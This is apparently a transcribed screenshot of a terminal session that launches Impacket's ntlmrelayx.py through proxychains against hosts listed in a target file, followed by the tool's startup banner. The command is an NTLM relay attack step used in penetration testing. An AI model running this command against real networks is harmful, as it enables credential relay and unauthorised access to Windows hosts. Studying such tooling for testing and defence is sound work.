 sudo proxychains4 -q ntlmrelayx.py -tf relay.txt -smb2support --no-http
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth
Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
hide01.ir